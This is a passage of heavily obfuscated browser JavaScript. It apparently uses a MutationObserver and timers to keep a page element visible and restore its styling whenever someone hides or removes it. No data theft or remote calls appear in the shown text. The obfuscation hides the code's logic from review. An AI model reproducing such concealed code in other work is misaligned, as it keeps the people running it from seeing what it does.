_0x1b5441[_0x405c73(0x5ce,'0t5#',0x3ca,0x5,0x25a)](_0x4da2d5,_0x28bc27);},'hmRve':function(_0x21b331,_0x189bc2){function _0x59a7ae(_0x250671,_0x3efa94,_0x55f957,_0x270417,_0x45d653){return _0x2613f6(_0x250671-0x8c,_0x55f957,_0x55f957-0x1ba,_0x270417-0x7a,_0x3efa94- -0x1ea);}return _0x1b5441[_0x59a7ae(0x74a,0x7ef,'r9@Y',0x396,0xd97)](_0x21b331,_0x189bc2);},'cWhNi':_0x1b5441[_0x2613f6(0x426,'ZtsP',-0x25b,0x8c3,0x300)],'MXtWu':_0x1b5441[_0x2613f6(0xff0,'2%7y',0x94b,0x8b8,0xa04)],'YcVpt':function(_0x16bceb){function _0x4726ec(_0xb41a78,_0x43bb67,_0x44cea6,_0x42d3e6,_0x46b39b){return _0x2613f6(_0xb41a78-0x109,_0x44cea6,_0x44cea6-0x152,_0x42d3e6-0x70,_0xb41a78- -0xdf);}return _0x1b5441[_0x4726ec(0x471,-0x82,'ZtsP',0x172,-0x185)](_0x16bceb);},'GJDpt':function(_0x1dd881,_0x58a7d8){function _0x30190a(_0x790d80,_0x4d9df9,_0x451e5f,_0x56bc7f,_0x119273){return _0x2613f6(_0x790d80-0x2,_0x119273,_0x451e5f-0xaa,_0x56bc7f-0x132,_0x451e5f-0x5b);}return _0x1b5441[_0x30190a(0x10d5,0xa4a,0xd34,0xcdf,'1J2v')](_0x1dd881,_0x58a7d8);},'jlVin':_0x1b5441[_0x2613f6(0xffe,'5Cxy',0xccc,0xe7b,0xd6e)],'CQxKg':function(_0x589553,_0x558593){function _0x137a62(_0x2f700f,_0x398be2,_0x3602a9,_0x5912fd,_0x548b1d){return _0x448bac(_0x2f700f-0x15,_0x398be2-0x7f,_0x548b1d,_0x398be2-0x120,_0x548b1d-0x21);}return _0x1b5441[_0x137a62(0x8e5,0xb19,0x106c,0x82c,'#Xny')](_0x589553,_0x558593);},'xcXTG':function(_0x35e55e,_0x5dbc21){function _0x26f3b9(_0x5394ab,_0x38dab5,_0x132b1e,_0x3df20f,_0x59a191){return _0x156f46(_0x5394ab-0xef,_0x5394ab,_0x132b1e-0xdb,_0x132b1e- -0x70a,_0x59a191-0x65);}return _0x1b5441[_0x26f3b9('[CHU',-0x5bb,-0x309,-0x55a,0x1a2)](_0x35e55e,_0x5dbc21);},'sNaGp':_0x1b5441[_0x4d4b33(0x56e,0x1027,0xb00,'0t5#',0x53d)],'JHuGF':function(_0x1acc13,_0x1e96b0,_0x26f5e6){function _0x188096(_0x24ae8e,_0xf3a454,_0x33852e,_0x1c2812,_0x343423){return _0x2613f6(_0x24ae8e-0x123,_0x343423,_0x33852e-0x1c6,_0x1c2812-0x1f3,_0xf3a454-0x19c);}return _0x1b5441[_0x188096(0xa03,0x765,0x157,0x99f,'XVQ@')](_0x1acc13,_0x1e96b0,_0x26f5e6);}};function _0x4c5600(_0x1189e7,_0x5a844a,_0x2a9c6b,_0x4684b0,_0x1159df){return _0x27fa47(_0x5a844a,_0x5a844a-0xba,_0x4684b0-0x131,_0x4684b0-0x49,_0x1159df-0x84);}function _0x2613f6(_0x4e7bef,_0xf36f06,_0x5c7a9b,_0x4d376d,_0x5cccee){return _0x27fa47(_0xf36f06,_0xf36f06-0xe6,_0x5cccee- -0x10d,_0x4d376d-0x48,_0x5cccee-0x5b);}function _0x448bac(_0x422853,_0x3db4e2,_0x47261a,_0x2b181c,_0x5f84e6){return _0x1c7185(_0x422853-0x178,_0x3db4e2-0xbc,_0x47261a,_0x2b181c-0x67,_0x2b181c-0x25);}_0x1b5441[_0x448bac(0x7b7,0xeea,'XVQ@',0x8ba,0x844)](_0x1b5441[_0x2613f6(-0xfd,'tTzv',-0xaa,0x7b2,0x2f7)],_0x1b5441[_0x448bac(0xb36,0x739,'yqAU',0x8c9,0x397)])?_0x1b5441[_0x156f46(0xaf4,'zpTP',0xc69,0x824,0xe11)](_0x3d77e3[_0x448bac(0x4d9,0x3ec,'Oi4#',0x185,-0x26c)],_0x1b5441[_0x448bac(0xe98,0xa25,'L78r',0x9e7,0xf20)])&&_0x1b5441[_0x4c5600(0xbb1,'[CHU',0x56d,0x989,0xed8)](_0x3fd8d8):_0x3e3681[_0x4c5600(0x348,'T(oV',0x74a,0x61f,0x5b4)+_0x4d4b33(0x137,0x72b,0x254,'^7Rf',-0x34)+'es'][_0x156f46(0xb72,'%Nkp',0x290,0x77c,0x66d)+'ch'](_0x508baf=>{const _0x319642={'rkBTi':function(_0x58fe49){function _0x5eccd5(_0x219ab5,_0x13f8d6,_0x4e9363,_0x58ebf3,_0x552ef2){return _0x2ec7(_0x219ab5-0x3bf,_0x4e9363);}return _0x53d2f5[_0x5eccd5(0x9d5,0xf89,'8IqO',0xc45,0xbc7)](_0x58fe49);}};function _0x4a10c2(_0x11c474,_0x42e4d6,_0x145320,_0x507e25,_0xe425f1){return _0x4c5600(_0x11c474-0x9,_0x145320,_0x145320-0x4,_0x42e4d6- -0x287,_0xe425f1-0x0);}function _0x1080de(_0x5d10a5,_0x527eb3,_0x4f72b7,_0x5e4948,_0x338c02){return _0x448bac(_0x5d10a5-0x174,_0x527eb3-0x57,_0x527eb3,_0x4f72b7-0x589,_0x338c02-0x123);}function _0xafcd44(_0x1a0c2a,_0x1511dc,_0x9c399c,_0x397741,_0x4e82a9){return _0x2613f6(_0x1a0c2a-0x115,_0x1511dc,_0x9c399c-0x197,_0x397741-0x4d,_0x397741- -0x1e6);}function _0x3b7e20(_0x2e05a7,_0x4c967a,_0x9383fe,_0x1f65d3,_0x5dd6cc){return _0x4d4b33(_0x2e05a7-0x184,_0x4c967a-0x1d0,_0x5dd6cc- -0x2a9,_0x9383fe,_0x5dd6cc-0xf1);}function _0x2204ae(_0x3b54d9,_0x43d617,_0x3d9140,_0x34fbf9,_0x44dae5){return _0x4d4b33(_0x3b54d9-0x152,_0x43d617-0x122,_0x43d617-0x243,_0x3d9140,_0x44dae5-0x120);}if(_0x53d2f5[_0x3b7e20(0x2ea,0x4d,'GxLZ',0x4dd,0x653)](_0x53d2f5[_0x1080de(0x837,'GxLZ',0xe44,0x11bb,0x135c)],_0x53d2f5[_0x3b7e20(0x6cb,0xca,'^lAd',0x544,0x570)]))!_0x50314f[_0x1080de(0x9c1,'GEgA',0x52e,0x907,0xb85)+_0x3b7e20(0x5a1,0x49a,'jG&h',0x261,0x3d7)+_0x4a10c2(0x99b,0x3b8,'yqAU',-0x9b,-0x29c)](_0x3cef55)&&_0x319642[_0x4a10c2(0xa10,0xbd2,'m4%u',0xcc2,0xa72)](_0x14f984);else{if(_0x53d2f5[_0x3b7e20(0x5bf,0xbdf,'[CHU',0x61f,0x6d3)](_0x508baf['id'],_0x14f616)||_0x53d2f5[_0x3b7e20(0x29b,0x100,'LP3Y',0x51c,-0x1d)](_0x508baf,_0x8dc7c5)){if(_0x53d2f5[_0x1080de(-0xd4,'euzN',0x40a,0x501,-0x19)](_0x53d2f5[_0x3b7e20(0x832,0x109a,'0t5#',0xf99,0xa71)],_0x53d2f5[_0x4a10c2(0x7ce,0x3e1,'XYu&',0x832,-0x1c)]))return _0x109387[_0x4a10c2(0xed0,0x9b6,'@)G!',0xc32,0x509)+_0x1080de(0x7e6,'zpTP',0xace,0x5b1,0x1000)]()[_0xafcd44(0x267,'T(oV',0x72,-0x55,-0x4c8)+'h'](QOuZRP[_0xafcd44(0x689,'2@Be',0x84c,0x934,0xc4e)])[_0x2204ae(0x753,0x99a,'PSmS',0x522,0x9d6)+_0xafcd44(-0x14f,'Wt)B',0x310,0x3a5,0x7d6)]()[_0x1080de(0x489,'n[(&',0x496,0x855,0x2bc)+_0xafcd44(0x65a,'IjHu',0xf14,0xb7d,0x6a0)+'r'](_0x245f6f)[_0x2204ae(0x762,0x2fc,'T(oV',0x78,-0x1)+'h'](QOuZRP[_0x1080de(0x958,'5Cxy',0xca7,0x7e8,0xa23)]);else _0x53d2f5[_0xafcd44(0xe94,'LP3Y',0x9f2,0x8e4,0xf29)](setTimeout,()=>{function _0x53b238(_0x4186b7,_0x2d4fa1,_0x548463,_0x3e5ef6,_0x45329b){return _0x1080de(_0x4186b7-0x64,_0x4186b7,_0x2d4fa1- -0x271,_0x3e5ef6-0x1c4,_0x45329b-0xe0);}function _0x1bdef9(_0x14a643,_0x4f27eb,_0x167f6d,_0x1890ad,_0x5cb9ef){return _0x3b7e20(_0x14a643-0xf7,_0x4f27eb-0x104,_0x4f27eb,_0x1890ad-0x12,_0x14a643-0x238);}function _0x211b45(_0x23fbf9,_0x2ec888,_0x5a4707,_0x1a2826,_0x4b394c){return _0xafcd44(_0x23fbf9-0x3,_0x1a2826,_0x5a4707-0x80,_0x5a4707-0x37d,_0x4b394c-0xc9);}const _0x1c195d={'tihAH':function(_0x3953f5,_0x229af5){function _0x30f845(_0x30f129,_0x56d203,_0x5e1bf6,_0x1fafdd,_0x464bcf){return _0x2ec7(_0x30f129- -0x18f,_0x5e1bf6);}return _0x53d2f5[_0x30f845(0x25c,0x309,'nVLx',-0x3cd,0x6d5)](_0x3953f5,_0x229af5);}};function _0x1f9cb5(_0x4123f9,_0x3b0600,_0xa4f558,_0x3949c8,_0x1eab1f){return _0x2204ae(_0x4123f9-0x136,_0x3b0600- -0x2fa,_0x1eab1f,_0x3949c8-0x1c5,_0x1eab1f-0x4b);}function _0x4c0a40(_0x5a7b90,_0x13474a,_0x3ef2de,_0x4336a2,_0x17e1b9){return _0x1080de(_0x5a7b90-0x14a,_0x4336a2,_0x13474a- -0x580,_0x4336a2-0xc0,_0x17e1b9-0x130);}if(_0x53d2f5[_0x211b45(0xdcf,0x98b,0x877,'0t5#',0x713)](_0x53d2f5[_0x1bdef9(0x422,')#ps',0x4cb,0xe4,0x473)],_0x53d2f5[_0x4c0a40(0x4a7,0x37d,0x3b6,'2%7y',0x68f)]))_0x283fa5=_0x1cf663;else{if(!document[_0x4c0a40(0x46a,0x369,-0x1ac,'nVLx',0xd9)+_0x4c0a40(0x19e,0x51b,0xa90,'zpTP',0x532)+_0x211b45(0xaa3,0x780,0x9bb,'jG&h',0x77e)](_0x14f616)){if(_0x53d2f5[_0x1f9cb5(0x4a1,0xae0,0xd02,0x865,'zpTP')](_0x53d2f5[_0x53b238('2%7y',0xc88,0x6ff,0x6ed,0x12ca)],_0x53d2f5[_0x211b45(0xf4e,0xc18,0xf1c,'CVya',0xa1b)])){_0x1c195d[_0x211b45(0xde5,0xdbb,0xaf5,'XVQ@',0x833)](_0x4067fc,_0x148ec3);return;}else _0x53d2f5[_0x1f9cb5(0x68e,0xc5,0x630,0x67d,'XVQ@')](_0x4a467f);}}},0x5f3+-0x263a+0x2051);}}});});}),_0x47b789={};function _0x41ecaa(_0x123a04,_0xa783e8,_0x1febfd,_0x22cd38,_0x2b5a34){return _0x5528d1(_0x2b5a34- -0x11b,_0x1febfd,_0x1febfd-0x106,_0x22cd38-0x19c,_0x2b5a34-0x89);}_0x47b789[_0x16ab29('Wt)B',0x754,0x525,0xa87,0x304)+_0x19292d('^lAd',0xe3,-0x35e,0x42b,0x3cb)]=!![],_0x47b789[_0x1bc2c4(0xaa9,0xd05,0xcec,0xf4e,'5Cxy')+'ee']=!![],_0x29760e[_0x2293ce(0x290,0xca,'Oi4#',0x15,0x1ee)+'ve'](document[_0x2293ce(-0x190,-0x162,'n[(&',-0x40e,-0x2b9)],_0x47b789);const _0x5b7aeb=new MutationObserver(_0x22ca94=>{function _0x4e5bf5(_0x32840c,_0x353bbe,_0x27d808,_0x52b1f5,_0x775516){return _0x1bc2c4(_0x32840c-0x24,_0x27d808- -0x320,_0x27d808-0x61,_0x52b1f5-0xb8,_0x775516);}function _0x4e4ba3(_0x141316,_0x413ea1,_0x495e9d,_0x6b2311,_0x19cbc2){return _0x41ecaa(_0x141316-0x127,_0x413ea1-0x9a,_0x6b2311,_0x6b2311-0x40,_0x141316-0x1d6);}const _0x583bcb={'hKDdK':_0x119c7d[_0x36492a(0x71f,0x850,'@)G!',0xad1,0x1102)],'zLebD':_0x119c7d[_0x36492a(0x870,0xd01,'m4%u',0x972,0xcef)],'ONHvP':function(_0x200044,_0x5b23a1){function _0x6cac90(_0x544be7,_0x159caa,_0x3aef8a,_0x235ad6,_0x280c51){return _0x6192c8(_0x3aef8a- -0x233,_0x159caa-0x14c,_0x3aef8a-0x9a,_0x159caa,_0x280c51-0x113);}return _0x119c7d[_0x6cac90(0xbbc,'XVQ@',0x7cf,0x1b0,0x63e)](_0x200044,_0x5b23a1);},'lEmez':function(_0x4efd28,_0x14d500){function _0x259524(_0x13d365,_0x28766f,_0x35a6f3,_0x5710a7,_0x8842f){return _0x36492a(_0x13d365-0x86,_0x28766f-0x1d9,_0x8842f,_0x13d365-0xa9,_0x8842f-0x1ad);}return _0x119c7d[_0x259524(0x6a0,0xc15,0x2de,0xa36,')#ps')](_0x4efd28,_0x14d500);},'fRflp':_0x119c7d[_0x36492a(0x6a8,0x7d3,'0t5#',0xbd8,0x791)],'kRjvo':_0x119c7d[_0x5eb007(0x6b8,0x7d2,0x1b9,'PSmS',0x69b)],'RvMje':function(_0x4b2182,_0x230779){function _0x16e352(_0x43375f,_0x5aa5b7,_0x11e961,_0x185efb,_0x5942ec){return _0x5eb007(_0x5942ec-0x482,_0x5aa5b7-0xc0,_0x11e961-0x19e,_0x5aa5b7,_0x5942ec-0xf8);}return _0x119c7d[_0x16e352(0x862,'PSmS',0xa24,0x6ab,0xb9a)](_0x4b2182,_0x230779);},'NFdGb':_0x119c7d[_0x6192c8(0xc92,0xebd,0xf64,'2%7y',0xf49)],'KeqOt':function(_0x29df6a,_0x1a02f7){function _0x463db9(_0x21204b,_0x33d37b,_0x4ffeb1,_0x625e28,_0xe399a4){return _0x6192c8(_0x21204b- -0x120,_0x33d37b-0xf5,_0x4ffeb1-0x1ef,_0x33d37b,_0xe399a4-0x1d8);}return _0x119c7d[_0x463db9(-0x96,'IjHu',-0x121,0x45,0x50b)](_0x29df6a,_0x1a02f7);},'QSVaz':_0x119c7d[_0x6192c8(0x4d0,0x8a0,0xaaf,'n[(&',0x1ba)],'sbMmF':_0x119c7d[_0x5eb007(0x631,0x314,0x997,'r9@Y',0x9e)],'mzdnE':function(_0x560fb9,_0x366b19){function _0x18b0e5(_0x16c1f3,_0x5d8eb5,_0x32938c,_0x56ec46,_0x5be1a6){return _0x4e5bf5(_0x16c1f3-0xb4,_0x5d8eb5-0x58,_0x5d8eb5- -0xc7,_0x56ec46-0x11b,_0x16c1f3);}return _0x119c7d[_0x18b0e5('%Nkp',0x144,-0x298,-0x15a,-0xbd)](_0x560fb9,_0x366b19);},'MqmTA':_0x119c7d[_0x4e4ba3(0x4f4,0x487,0x578,'[CHU',0x914)],'EnyoK':_0x119c7d[_0x4e4ba3(0xceb,0xc51,0xc92,'GxLZ',0x1046)],'DsCJp':_0x119c7d[_0x36492a(0x829,0x2b1,'LP3Y',0x316,0x1ea)],'xWyYS':function(_0x2affa7,_0x8744da){function _0x24b341(_0x130611,_0x405985,_0x5a6f23,_0x310efe,_0x1c6082){return _0x36492a(_0x130611-0x1db,_0x405985-0x13a,_0x5a6f23,_0x405985-0x120,_0x1c6082-0xb0);}return _0x119c7d[_0x24b341(0x62e,0x64e,'IjHu',0x9e8,0x43a)](_0x2affa7,_0x8744da);},'LSrgx':_0x119c7d[_0x5eb007(0x8f9,0x989,0x6c4,'ZtsP',0xc5d)],'tIeED':function(_0x14730a,_0x48a94b){function _0x251042(_0x51feef,_0x151909,_0xe74cf2,_0x33ff93,_0x577fda){return _0x4e4ba3(_0x33ff93- -0x76a,_0x151909-0x61,_0xe74cf2-0xdd,_0x151909,_0x577fda-0x38);}return _0x119c7d[_0x251042(-0x36a,'CVya',0x180,-0x51,-0x14f)](_0x14730a,_0x48a94b);},'aJGVN':function(_0x4cc668,_0x339168){function _0x5ee2a4(_0xe14397,_0x340ad5,_0x47d568,_0x4d4612,_0x243b10){return _0x36492a(_0xe14397-0x18b,_0x340ad5-0x170,_0x47d568,_0x243b10- -0xb9,_0x243b10-0xfe);}return _0x119c7d[_0x5ee2a4(0x2b9,0x379,'5Cxy',-0xe8,0x16b)](_0x4cc668,_0x339168);},'jYPQF':function(_0x5a50a9,_0x42eefa){function _0x486078(_0x50f686,_0x3eac8f,_0x2f35bb,_0x70c947,_0x792a26){return _0x6192c8(_0x792a26-0x151,_0x3eac8f-0xb7,_0x2f35bb-0x109,_0x2f35bb,_0x792a26-0x17b);}return _0x119c7d[_0x486078(0x7ec,0x97d,'PR7M',0xa65,0xcc7)](_0x5a50a9,_0x42eefa);},'tUkcW':function(_0x48a079,_0x1bf4c7){function _0x3a02b6(_0x5b6c73,_0x32f199,_0x2d3334,_0x3a1774,_0x321180){return _0x36492a(_0x5b6c73-0x9a,_0x32f199-0x1cc,_0x32f199,_0x5b6c73- -0x16c,_0x321180-0xe9);}return _0x119c7d[_0x3a02b6(0x8a7,'nVLx',0x98e,0xafd,0x83b)](_0x48a079,_0x1bf4c7);},'tdUuf':_0x119c7d[_0x4e4ba3(0x667,0xaa8,0x56,'XYu&',0x5aa)],'qovkq':_0x119c7d[_0x36492a(-0x134,0x648,'R)B6',0x253,0x82f)]};function _0x6192c8(_0x1767ac,_0x418cf3,_0x4d7550,_0x475189,_0x41ddf7){return _0x2293ce(_0x1767ac-0x1ad,_0x1767ac-0x240,_0x475189,_0x475189-0x179,_0x41ddf7-0x1d3);}function _0x36492a(_0x5e350e,_0x225772,_0x5a9ddf,_0x90932b,_0x4c8ea9){return _0x19292d(_0x5a9ddf,_0x90932b-0x22c,_0x5a9ddf-0x17c,_0x90932b-0x1e3,_0x4c8ea9-0x138);}function _0x5eb007(_0x4614aa,_0x580b55,_0x167833,_0x5ef44d,_0x34739a){return _0x2293ce(_0x4614aa-0x1a9,_0x4614aa-0x1f2,_0x5ef44d,_0x5ef44d-0x9c,_0x34739a-0x1de);}if(_0x119c7d[_0x36492a(0x16,0x66f,'[CHU',0x61f,0x68b)](_0x119c7d[_0x6192c8(0xb8b,0x8eb,0xd7f,'nVLx',0x1189)],_0x119c7d[_0x6192c8(0x627,0x8f7,0x88e,'LP3Y',0xba)])){const _0x48ef6d=_0x1cad33[_0x6192c8(0x278,0x5c8,0x7ae,'XYu&',0x634)+_0x4e4ba3(0x1082,0x11ce,0x150d,'8IqO',0x1215)][_0x4e4ba3(0x594,-0x36,0x627,'XYu&',-0x97)+_0x4e4ba3(0xa72,0xf17,0x10c5,'5Cxy',0x992)+'e']();return _0x48ef6d[_0x5eb007(0x4a7,0x27f,0x7c1,'$U*9',0xa5b)+_0x4e4ba3(0x74e,0xcc0,0x4ef,'MNVs',0x4d2)](_0x583bcb[_0x6192c8(0xb52,0xe71,0xa5c,'1J2v',0xb7b)]);}else _0x22ca94[_0x6192c8(0x220,0x2ee,0xa0,'MNVs',0x21c)+'ch'](_0x37e307=>{function _0x3eeb09(_0x296d2f,_0x10a28a,_0x39b0a6,_0x52de0c,_0x42cc40){return _0x5eb007(_0x42cc40-0x2a,_0x10a28a-0x195,_0x39b0a6-0x1a2,_0x52de0c,_0x42cc40-0xfc);}function _0x57816a(_0x1cdba6,_0x9b91ae,_0x1f440d,_0x5aaac6,_0x3449e4){return _0x36492a(_0x1cdba6-0x90,_0x9b91ae-0x10f,_0x9b91ae,_0x1cdba6-0x22b,_0x3449e4-0x1bf);}function _0x4cd0c6(_0x5dce6f,_0x42b3cb,_0x234d34,_0x3c4298,_0xaf3fcf){return _0x6192c8(_0x42b3cb- -0x2b6,_0x42b3cb-0x45,_0x234d34-0x145,_0xaf3fcf,_0xaf3fcf-0x10a);}function _0x1fa947(_0x2f6804,_0x5eea98,_0x461a82,_0x33311e,_0x433552){return _0x6192c8(_0x2f6804-0x20b,_0x5eea98-0xf6,_0x461a82-0x11,_0x461a82,_0x433552-0x12);}const _0x5918ca={'RAtFQ':function(_0x113f4d,_0x597e6e){function _0x3606ff(_0x479fb3,_0x54cfc0,_0xbcc40f,_0x1ecccd,_0x31f0aa){return _0x2ec7(_0xbcc40f- -0x267,_0x479fb3);}return _0x583bcb[_0x3606ff('XVQ@',0x10c,0x47c,0x227,0x987)](_0x113f4d,_0x597e6e);},'xbJzW':_0x583bcb[_0x1fa947(0x268,-0x2e4,'r9@Y',0x7fd,-0x13)],'wgAYX':function(_0x364c41,_0x2e8fa7){function _0x32276d(_0xdc5b32,_0x4dd5a2,_0x4f3e5b,_0x42156f,_0x5b3d83){return _0x1fa947(_0x5b3d83-0x164,_0x4dd5a2-0xd0,_0x4dd5a2,_0x42156f-0x1e7,_0x5b3d83-0x1ef);}return _0x583bcb[_0x32276d(0xafd,'YTUd',0x113d,0xd17,0xe12)](_0x364c41,_0x2e8fa7);},'FLssP':_0x583bcb[_0x57816a(0x7c4,'m4%u',0x857,0x692,0xcef)],'yFVqW':function(_0x6efe74,_0xdbbe93){function _0x47a5ab(_0x1f8699,_0x4c9bac,_0x4b0572,_0x4b8ea5,_0xedf643){return _0x1fa947(_0xedf643- -0x443,_0x4c9bac-0x14e,_0x4b8ea5,_0x4b8ea5-0xe3,_0xedf643-0xa4);}return _0x583bcb[_0x47a5ab(0x145,0x2b9,0x2f2,'$U*9',0x14e)](_0x6efe74,_0xdbbe93);},'QKqKC':_0x583bcb[_0x3eeb09(0x359,0x1ff,0x6e0,'[(k5',0x77b)]};function _0x323299(_0x24cc67,_0x579166,_0x8c98dc,_0x4509b5,_0xf16812){return _0x6192c8(_0x24cc67-0x249,_0x579166-0x8e,_0x8c98dc-0x1ac,_0x8c98dc,_0xf16812-0xcd);}if(_0x583bcb[_0x1fa947(0xacb,0x9d5,'YTUd',0xc3d,0x5eb)](_0x583bcb[_0x1fa947(0x4c2,-0x105,'L78r',0x25c,0x9a9)],_0x583bcb[_0x323299(0xbcf,0xe8f,'Wt)B',0xb90,0xb47)])){if(_0x583bcb[_0x57816a(0x6a1,'%Nkp',0xbc9,0xc91,0x17a)](_0x37e307[_0x1fa947(0xdf0,0x813,'Wt)B',0xe5b,0x115d)+'t']['id'],_0x14f616)){if(_0x583bcb[_0x57816a(0x397,'PR7M',0x27d,0x2ee,-0x74)](_0x583bcb[_0x4cd0c6(0x8f2,0x334,0x6ec,-0x25f,'5Cxy')],_0x583bcb[_0x3eeb09(-0x493,-0x66,0x293,'%Nkp',-0x1)])){if(_0x5918ca[_0x323299(0xc2c,0x1281,'nVLx',0xe7c,0x778)](_0xc80ad0[_0x3eeb09(0x102d,0x8c1,0xf1b,'^lAd',0xac2)+'e'][_0x3eeb09(0xe01,0x1030,0x1177,'2%7y',0xc63)],_0x5918ca[_0x1fa947(0xb5e,0x998,'$U*9',0xdbf,0x1145)])&&_0x5918ca[_0x323299(0xe30,0x12bb,'L78r',0xf1b,0x113d)](_0x319d66[_0x4cd0c6(0x382,0x72c,0x3cd,0x2f8,'LP3Y')+'e'][_0x3eeb09(0x75,0x8e8,0x166,'[CHU',0x490)],_0x5918ca[_0x323299(0xdf0,0x10ea,'^7Rf',0xf72,0xd69)])){_0x5918ca[_0x4cd0c6(0x271,0x321,-0x11d,0x57,')#ps')](_0x1d1cd7,_0x44f4ca);return;}}else{const _0x3857d0=_0x37e307[_0x1fa947(0x909,0x6a0,'yqAU',0xd9c,0x48b)+'t'];if(_0x583bcb[_0x4cd0c6(0x987,0x88d,0x515,0x6fc,'GxLZ')](_0x3857d0[_0x323299(0x56d,0xb45,'^lAd',-0xcd,0x211)][_0x1fa947(0xa14,0xf1f,'pjjr',0xcbe,0x9f8)+'ay'],_0x583bcb[_0x1fa947(0xadb,0xdea,'IjHu',0xce4,0x6d7)])||_0x583bcb[_0x1fa947(0x76e,0xb09,'XVQ@',0xb21,0x946)](_0x3857d0[_0x4cd0c6(0x31d,-0x1ae,0x4ac,0x2da,'$PxD')][_0x57816a(0x3a4,'8IqO',0x472,0xdb,0x83)+_0x323299(0xd6e,0xb8a,')#ps',0xd59,0x13b2)],_0x583bcb[_0x1fa947(0xb24,0x870,'pjjr',0x680,0xaeb)])||_0x583bcb[_0x4cd0c6(0x624,0x561,0x368,0x74f,'IjHu')](_0x583bcb[_0x57816a(0x9f0,'tTzv',0x86c,0xb8e,0xff7)](parseFloat,_0x3857d0[_0x323299(0x351,0x766,'$PxD',0x51d,-0x74)][_0x3eeb09(-0x110,-0xdb,-0xd3,'GEgA',0x31e)+'ty']),0xbdf+-0x2405+-0x1b*-0xe5)||_0x583bcb[_0x57816a(0xecd,'@)G!',0xad6,0xb9e,0xd08)](_0x583bcb[_0x3eeb09(0x779,-0x3bd,-0x2bc,'L78r',0x276)](parseInt,_0x3857d0[_0x323299(0x78e,0x51f,'XVQ@',0xcbc,0xd00)][_0x323299(0x6bf,0x118,'^lAd',0x952,0x1e3)+'x']),0x1786b71*-0x2bf+-0x1c2a2adf+0x679e51a2d*0x1)||_0x583bcb[_0x57816a(0x45a,'5Cxy',0x28,0x454,0x994)](_0x3857d0[_0x3eeb09(0x108a,0x9b1,0x11ca,'@)G!',0xc70)][_0x4cd0c6(0x3b,-0x280,-0x8a1,0x2a7,'3jE3')+_0x323299(0x6a9,0xb09,'$U*9',0xca3,0x246)],_0x583bcb[_0x323299(0x663,0x1b6,'@)G!',0x3df,0x531)])){if(_0x583bcb[_0x323299(0x34a,-0x4c,'GxLZ',0x712,0x49a)](_0x583bcb[_0x3eeb09(0x5b6,0xda7,0x553,'euzN',0x996)],_0x583bcb[_0x3eeb09(0xbda,0xacb,0xb87,'yfbM',0x79b)])){const _0x49cbde=_0x583bcb[_0x1fa947(0xc96,0xf43,'[(k5',0xa98,0xd39)][_0x1fa947(0x61c,0x9e0,'nVLx',0xb36,0x84a)]('|');let _0x767c36=-0x1*-0x88f+-0x6*0x14+-0x817;while(!![]){switch(_0x49cbde[_0x767c36++]){case'0':_0x2d358a[_0x1fa947(0x9d3,0xcc8,'zpTP',0xbf9,0x8a3)+_0x3eeb09(0xb3d,0x7e9,0xe89,'8IqO',0x8e3)]();continue;case'1':_0x34acc4=null;continue;case'2':_0x317241=null;continue;case'3':_0x583bcb[_0x57816a(0xebc,'GxLZ',0xa53,0xe74,0x1156)](_0x15409e,_0x29cb59);continue;case'4':_0x2ca952[_0x1fa947(0xaee,0xa29,'1J2v',0xfea,0xe0f)+_0x4cd0c6(0x28f,0x330,0x920,-0x204,'yfbM')]();continue;case'5':_0x40317e[_0x323299(0x9f7,0x104b,'GEgA',0x9af,0xd2b)+_0x4cd0c6(-0x22f,0x32c,0x74c,0x127,'#Xny')]();continue;}break;}}else _0x3857d0[_0x323299(0xd64,0xffb,'yqAU',0xda9,0xa85)][_0x57816a(0x39f,'yqAU',0x5be,0xf5,0x2f2)+'xt']=_0x323299(0x487,0x8ed,'r9@Y',0x99f,-0x27)+_0x323299(0x8bb,0x8b7,'yfbM',0xd75,0xf0e)+_0x1fa947(0x8fb,0xb49,'%Nkp',0x708,0x62d)+_0x1fa947(0x53c,0xec,')#ps',0x301,0x18e)+_0x57816a(0xba6,'MNVs',0x5c2,0xdc1,0xa57)+_0x3eeb09(0x10a1,0xc1a,0x8de,'0t5#',0xc04)+_0x323299(0xef4,0x14ca,'XVQ@',0x12db,0xe37)+_0x57816a(0xa3b,'r9@Y',0x8ae,0xb26,0x5ab)+_0x323299(0x9c8,0x87b,'2@Be',0x665,0xa36)+_0x3eeb09(0x10e1,0x1240,0x1100,'GEgA',0xc56)+_0x57816a(0x951,'r9@Y',0xd20,0xe46,0x39e)+_0x57816a(0x8d0,'nVLx',0x89b,0xa17,0x4db)+_0x1fa947(0x4d4,0x338,'W6K3',0x957,0x802)+_0x3eeb09(-0x594,0x1d3,-0x517,'8IqO',0x4c)+_0x4cd0c6(0x64e,0x5da,0x189,0xbcb,'XVQ@')+_0x1fa947(0x650,0x835,'#Xny',0x8c4,0x5ac)+_0x3eeb09(0x59b,0xf9d,0x1035,'tTzv',0xb28)+_0x1fa947(0x6cf,0x891,'m4%u',0x6de,0x6fb)+_0x3eeb09(0x67e,-0x36f,0x46e,'T(oV',0x27a)+_0x1fa947(0x7b7,0xcd2,'%Nkp',0x88a,0x995)+_0x4cd0c6(0x32e,0x54c,0xb7a,0x59d,'MNVs')+_0x57816a(0x6bc,'ZtsP',0x18c,0x317,0x194)+_0x3eeb09(0x4ac,0xbc9,0x483,'R)B6',0x7e3)+_0x323299(0x555,0x845,'wP0g',0x165,0x46f)+_0x4cd0c6(0x698,0x9aa,0xb71,0xb7e,'GxLZ')+_0x3eeb09(0x91d,0x691,0xb33,'kRyX',0x5da)+_0x323299(0x6f8,0x344,'NlB@',0x2a1,0x639)+_0x4cd0c6(0x31d,0x11a,0x2f6,0x1ff,'$U*9')+_0x4cd0c6(-0x43d,0xc8,-0x398,0x3c3,'ZtsP')+_0x3eeb09(0x811,0x310,0x74c,'nVLx',0x7cf)+_0x3eeb09(0x62c,0x165,-0x17c,'W6K3',0x22a)+_0x4cd0c6(0x9a5,0x737,0x743,0x47e,'$PxD')+_0x323299(0x362,0x81d,'$U*9',0x5,0x54)+_0x4cd0c6(-0xb8,0x278,0x17b,0x418,'GEgA')+_0x57816a(0x512,'R)B6',0x39a,0x56b,0x2c5)+_0x1fa947(0x76a,0x672,'$PxD',0x7f0,0x266)+_0x1fa947(0xcc4,0x101c,'r9@Y',0xf08,0xa2c)+_0x323299(0xb48,0xd47,'GxLZ',0x100d,0x969)+_0x1fa947(0x24c,0x180,'1J2v',-0x32,0x12b)+_0x323299(0x8d0,0x6e8,'n[(&',0x5c1,0x5a6)+_0x57816a(0xbc3,'tTzv',0xe0e,0x6fe,0x117d)+_0x4cd0c6(0x26,-0x136,-0x38c,0x1b9,'2@Be')+_0x57816a(0xb58,'$U*9',0xd0c,0x1194